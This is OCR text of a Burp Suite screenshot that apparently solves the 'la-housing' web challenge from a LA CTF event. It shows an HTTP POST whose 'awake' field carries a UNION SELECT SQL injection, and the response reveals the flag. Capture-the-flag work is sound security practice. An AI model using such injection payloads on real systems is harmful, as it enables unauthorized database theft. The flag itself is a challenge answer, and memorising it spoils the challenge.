 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: https://la-housing.chall.lac.tf HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /submit HTTP/2
2 Host: la-housing.chall.lac.tf
3 Content-Length: 93
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://la-housing.chall.lac.tf
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://la-housing.chall.lac.tf/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20
21 name=a&guests=na&neatness=na&sleep=na&awake=
'+UNION+SELECT+1,2,*,4,5,6+FROM+flag+WHERE+'1'='1
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Result for a:
Name Guests Neatness Sleep time Awake time
2 lactf{us3_s4n1t1z3d_1npu7!!!} 4 5 6
Back
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (5)
Request Cookies (0)
Request Headers (21)
Response Headers (4)
Done 656 bytes | 196 millis